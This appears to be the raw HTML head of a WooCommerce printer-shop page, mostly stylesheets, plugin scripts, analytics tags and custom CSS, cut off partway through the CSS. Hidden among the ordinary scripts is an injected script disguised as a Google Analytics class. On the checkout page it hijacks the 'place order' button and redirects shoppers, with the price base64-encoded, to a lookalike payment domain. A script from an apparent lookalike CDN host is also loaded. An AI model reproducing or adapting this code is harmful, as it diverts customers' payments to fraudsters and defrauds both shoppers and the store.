<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-no-products-found-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/no-products-found.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"788436af7b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look .et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media 